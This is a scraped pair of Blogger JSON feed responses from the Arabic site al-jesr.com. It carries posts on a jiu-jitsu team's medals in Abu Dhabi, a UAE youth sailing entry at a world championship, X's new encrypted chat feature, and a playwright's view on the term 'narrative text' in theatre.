src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/w640-h428\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحرز فريق الحمرية للجوجيتسو، 11 ميدالية ملونة في بطولة أبوظبي الدولية لمحترفي الجوجيتسو، التي احتضنتها قاعة مبادلة أرينا في أبوظبي، أيام 16، 17 و18 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتمثلت الميداليات الـ11 لـ\"عنابي\" الجوجيتسو في 7 ذهبيات، وفضية واحدة، و3 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، بالتألق الجديد للاعبي الجوجيتسو، مثنيا على جهود الطاقمين الفني والإداري، وجميع مكونات الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جهته، وجه الكابتن منصور مختار، مدرب فريق الحمرية للجوجيتسو، شكره إلى مجلس إدارة النادي على الدعم المستمر وتوفير جميع ظروف النجاح، وهو ما توج بإحراز 11 ميدالية في أول بطولة للفريق خلال السنة الجديدة.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7760780936024620823\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html","title":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s72-w640-h428-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8770131781838870047"},"published":{"$t":"2026-01-16T12:10:00.009+04:00"},"updated":{"$t":"2026-01-16T12:10:51.395+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s1320\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1320\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/w640-h362\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيشارك منتخب الإمارات للشراع الحديث تحت 21 سنة في بطولة العالم، التي تستضيفها جزيرة لانزاروتي الإسبانية، خلال الفترة من 17 إلى 24 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eويمثل المنتخب الوطني في هذا المحفل العالمي اللاعب محمد العويس، تحت قيادة المدير الفني لاتحاد الإمارات للشراع والتجديف الحديث، الكابتن زهير اللباط.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد محمد العبيدلي، الأمين العام لاتحاد الإمارات للشراع والتجديف الحديث، أن هذه المشاركة تُعد الظهور الأول لمنتخب الشراع في العام الجديد، وتأتي ضمن استراتيجية الاتحاد، برئاسة الشيخ أحمد بن حمدان بن محمد آل نهيان، الهادفة إلى تعزيز مشاركة المنتخبات الوطنية في مختلف البطولات العربية والقارية والدولية والعالمية، وتمثيل دولة الإمارات بأفضل صورة ممكنة.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أشار الكابتن زهير اللباط إلى أن اللاعب محمد العويس خاض عددا من المعسكرات التدريبية خلال الفترة الماضية، وشارك في بطولات قوية، كان آخرها كأس آسيا للشراع الحديث، ما يؤكد جاهزيته الفنية والبدنية للمشاركة في بطولة العالم وتقديم مستوى مشرف يليق برياضة الشراع الإماراتية.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8770131781838870047\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html","title":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s72-w640-h362-c\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84?alt=json-in-script&max-results=4&callback=jQuery111007098627107465627_1769080120763&_=1769080120764
body_size: 20566
content:
// API callback
jQuery111007098627107465627_1769080120763({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9+%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9+%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9+%D8%A7%D9%84%D8%AA%D9%88%D8%A7%D8%B5%D9%84?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8334526702556067469"},"published":{"$t":"2025-11-16T16:08:00.000+04:00"},"updated":{"$t":"2025-11-16T16:08:05.274+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع التواصل"}],"title":{"type":"text","$t":"منصة إكس تُطلق نظام مراسلة كبديل للرسائل بتشفير شامل ومكالمات مرئية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYj4e0NWhUEthPGgQ2kORb0wApnN8LZGN4Oc74YPEnSSrErKAZXoGp7zhM_9xUe1LKcXmjfvTfkZP7JNzZQwAcsy9gG8ccz7B-jAxl5usuwOjcwyviRwIi65CtIXGEHMPx5rmDthaoH6br5f7AEiJWoWkkAlWy1Pw3njX2pmW53sIRi6MC_2bBT9Ip7mIe\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYj4e0NWhUEthPGgQ2kORb0wApnN8LZGN4Oc74YPEnSSrErKAZXoGp7zhM_9xUe1LKcXmjfvTfkZP7JNzZQwAcsy9gG8ccz7B-jAxl5usuwOjcwyviRwIi65CtIXGEHMPx5rmDthaoH6br5f7AEiJWoWkkAlWy1Pw3njX2pmW53sIRi6MC_2bBT9Ip7mIe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأطلقت منصة إكس نظام المراسلة، والذي يستبدل الرسائل المباشرة الأساسية على المنصة بميزات تُشبه تلك الموجودة في تطبيقات المراسلة الشائعة الأخرى.\u003Cbr \/\u003E\u003Cbr \/\u003Eيضيف التحديث ميزات مثل المكالمات الصوتية والمرئية، ومشاركة الملفات، وإمكانية تعديل وحذف الرسائل المُرسلة، بالإضافة إلى ميزات تُركز على الخصوصية مثل التشفير من طرف إلى طرف والتنبيهات عند التقاط لقطات شاشة من محادثة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوقالت \"إكس\" إن ميزات المراسلة الجديدة \"Chat\" بدأت بالوصول الآن لمستخدمي \"iOS\" والويب، وستتوفر \"قريباً\" على أجهزة أندرويد، بحسب تقرير لموقع \"Engadget\" المتخصص في أخبار التكنولوجيا.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشارت \"إكس\" أيضاً إلى أنها تعمل على تطوير ميزة المذكرات الصوتية التي تُمكّن المستخدمين من تبادل الرسائل الصوتية.\u003Cbr \/\u003E\u003Cbr \/\u003Eكانت \"إكس\" تروج بشكل تشويقي لنظام المراسلة الجديد \"Chat\" منذ أشهر عدة. وكانت الشركة طرحت نسخة مبكرة من الرسائل المشفرة في وقت سابق من هذا العام، لكنها أوقفتها مؤقتاً في مايو لمعالجة مشكلات غير معلنة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوالآن، يبدو أن التشفير في منصة إكس لم يعد يعاني من بعض القيود التي كانت موجودة في البداية؛ إذ تنص مقالة في مركز المساعدة على المنصة على أنه \"على عكس السابق، يُمكن الآن تشفير الرسائل الجماعية والوسائط\".\u003Cbr \/\u003E\u003Cbr \/\u003Eوقالت \"إكس\" إنها \"لا توفر حماية ضد هجمات الرجل في المنتصف\"، والتي يمكن أن تُعرّض المحادثات المُشفّرة للخطر، مضيفة: \"إذا قام شخص ما -مثل موظف خبيث أو إكس نفسها نتيجة إجراء قانوني إجباري- باختراق محادثة مُشفّرة، فلن يعرف المرسل ولا المستقبل بذلك\".\u003Cbr \/\u003E\u003Cbr \/\u003Eوأضافت \"إكس\" أنها تعمل على تطوير ميزات تساعد المستخدمين على التحقق من موثوقية المحادثات المُشفّرة.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8334526702556067469\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_62.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8334526702556067469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8334526702556067469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_62.html","title":"منصة إكس تُطلق نظام مراسلة كبديل للرسائل بتشفير شامل ومكالمات مرئية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYj4e0NWhUEthPGgQ2kORb0wApnN8LZGN4Oc74YPEnSSrErKAZXoGp7zhM_9xUe1LKcXmjfvTfkZP7JNzZQwAcsy9gG8ccz7B-jAxl5usuwOjcwyviRwIi65CtIXGEHMPx5rmDthaoH6br5f7AEiJWoWkkAlWy1Pw3njX2pmW53sIRi6MC_2bBT9Ip7mIe=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6354233990165562400"},"published":{"$t":"2025-11-16T09:40:00.004+04:00"},"updated":{"$t":"2025-11-16T09:47:00.940+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع التواصل"}],"title":{"type":"text","$t":"فهد ردة الحارثي: السرد جزء لا ينفصل عن معظم الفنون "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8-bxcLgIZiBckakOE2RkSgE44KntogOlgB9vit6U3zHhILm0aZeIjvktaRSpGh9OoBNOh-KGqitSCP2uW0VobJPIvO3SHSJYuRLXx2rx1vpN8Fs7g3eW2sBQ1ZY9KLAdKcXu46vpj2pYlho2iyavGSEY65-atovssJYTUd2MapUYEIh4od5Iktw6x9Sq\/s1170\/%D9%85%D9%86%20%D9%85%D8%B3%D8%B1%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D9%86%D8%A7%D8%B9%D8%B4%D9%88%D9%86.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1170\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8-bxcLgIZiBckakOE2RkSgE44KntogOlgB9vit6U3zHhILm0aZeIjvktaRSpGh9OoBNOh-KGqitSCP2uW0VobJPIvO3SHSJYuRLXx2rx1vpN8Fs7g3eW2sBQ1ZY9KLAdKcXu46vpj2pYlho2iyavGSEY65-atovssJYTUd2MapUYEIh4od5Iktw6x9Sq\/w640-h606\/%D9%85%D9%86%20%D9%85%D8%B3%D8%B1%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D9%86%D8%A7%D8%B9%D8%B4%D9%88%D9%86.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eنشر الكاتب والمخرج المسرحي السعودي \u003Ca href=\"https:\/\/www.facebook.com\/fahad.radah\" rel=\"nofollow\" target=\"_blank\"\u003Eفهد ردة الحارثي على حسابه في موقع فيسبوك\u003C\/a\u003E، مناقشاً مسألة إطلاق مصطلح \"السرد\" على بعض النصوص المسرحية، وهنا نص رأيه:\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eمما اعتاد بعض نقاد المسرح أو حتى المشتغلين فيه قولهم: هذا نص سردي..\u003Cbr \/\u003E كل كلامنا حالة من الحوار السردي والتعاطي السردي في القصة سرد، في الرواية سرد، في حوار المسرح سرد، في السينما وفي الدراما سرديات..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eإطلاق اسم نص سردي على نص مسرحي هو إطلاق للفظ مجمل غير واصح ومطاطي ومراوغ..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eولعل مما شاع في الخطاب النقدي المسرحي، سواء لدى بعض النقاد أو المشتغلين في الحقل الفني، استعمال عبارة نص سردي لوصف نص مسرحي ما. وعلى الرغم من أن السرد بات جزءاً لا ينفصل عن معظم الفنون، فإن إطلاق هذا الوصف على النص المسرحي دون تدقيق يبدو في كثير من الأحيان حكماً فضفاضاً وغير دقيق، بل وقد يوقع القارئ في سوء فهم لطبيعة الكتابة المسرحية ووظائفها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوبهذا يمكن القول إن كل خطاب لغوي أو فني يحمل شكلاً من أشكال السرد، حتى لو كان سرداً جزئياً أو ضمنياً، وحين يُقال عن نص مسرحي إنه سردي فإن هذا الوصف لا يراعي اختلاف البنية الجمالية والوظيفية للمسرح عن الأجناس الأدبية السردية. النص المسرحي ليس مجالاً سردياً خالصاً، حتى لو احتوى على مقاطع حكائية أو راوٍ أو مونولوجات طويلة.. فهناك دوماً صراع داخلي، فالحوار يدفع فعل الحوار ليصنع الحدث.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن استعمال مصطلح \"نص سردي\" في المسرح غالباً ما يأتي بوصفه حكماً قيمياً يهدف إلى: التقليل من دراميّة النص والإيحاء بضعف الفعل المسرحي وتصوير النص بأنه أقرب إلى القراءة منه إلى العرض. لكن هذا التوصيف قد يكون مراوغاً ومطاطياً لأنه لا يحدّد نوع السرد: أهو سرد حكائي؟ سرد ذاتي؟ سرد بصري؟ ولا يوضح مكان السرد في البنية: هل هو في الحوار؟ في تعليمات المؤلف؟ في بناء الشخصيات؟... لا يميّز بين السرد بوصفه أداة فنية والسرد بوصفه بديلاً عن الدراما.. وهكذا يصبح المصطلح حكماً عاماً لا يكشف طبيعة النص.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن المسرح المعاصر يعترف بالسرد كأداة، لكنه لا يذيب هويته الدرامية فيه فهناك: مسرح السرد، المسرح الوثائقي، عروض تعتمد الراوي أو شهادات أو مواد حكائية.. ومايذهب إليه فعل مسرح ما بعد الحداثة ومسرح ما بعد الدراما.. لكن حتى هذه الأنماط لا تجعل من النص المسرحي \"نصاً سردياً\" بالمفهوم الروائي، بل نصاً مسرحياً يوظف السرد كاستراتيجية جمالية ضمن نظام العرض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوالسؤال الآن لماذا يجب التدقيق في المصطلح؟\u003Cbr \/\u003Eلأن المصطلحات ليست محايدة. حين نستخدم مصطلحاً غير دقيق فإننا: نربك القارئ والمتلقي.. نخلط بين الأجناس الأدبية.. نخسر القدرة على قراءة النص المسرحي في خصوصيته.. نحاكم النص بمعايير ليست من جنسه.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن وصف نص مسرحي بأنه سردي دون تحليل يوضح الحالة السردية التي تعيبه يختزل التجربة المسرحية ويختطفها من فضائها الأدائي لصالح منطق الحكي وحده وهو إطلاق فضفاض وغير دقيق، لأنه يغفل الطبيعة الخاصة للمسرح بوصفه فناً قائماً على الفعل والصراع والتجسيد وحالة السردية والشاعرية تأتي دوما في سياق درامي يجعل اللفظ جميلا ويحفز الفعل لحالاته المتعددة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالمطلوب دوماً هو إعادة ضبط المصطلح كي يخدم النقد بدلاً من أن يربكه كي يتيح قراءة المسرحية وفق مصطلح فاعل متفاعل، وليس ضمن أساليب معتادة وفق قاعدة هذا ما وجدنا عليه آباءنا.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6354233990165562400\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6354233990165562400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6354233990165562400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_16.html","title":"فهد ردة الحارثي: السرد جزء لا ينفصل عن معظم الفنون "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-8-bxcLgIZiBckakOE2RkSgE44KntogOlgB9vit6U3zHhILm0aZeIjvktaRSpGh9OoBNOh-KGqitSCP2uW0VobJPIvO3SHSJYuRLXx2rx1vpN8Fs7g3eW2sBQ1ZY9KLAdKcXu46vpj2pYlho2iyavGSEY65-atovssJYTUd2MapUYEIh4od5Iktw6x9Sq\/s72-w640-h606-c\/%D9%85%D9%86%20%D9%85%D8%B3%D8%B1%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%84%D9%86%D8%A7%D8%B9%D8%B4%D9%88%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8423226995286279472"},"published":{"$t":"2025-04-25T21:39:00.005+04:00"},"updated":{"$t":"2025-04-25T21:39:52.380+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شؤون ثقافية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع التواصل"}],"title":{"type":"text","$t":"لوحة أحمد عواد الشلاش تحرّض شعراء الرقة والفرات على 